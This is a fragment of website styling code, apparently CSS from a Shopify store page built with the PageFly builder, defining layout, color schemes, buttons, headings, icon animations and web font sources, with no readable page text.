[style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
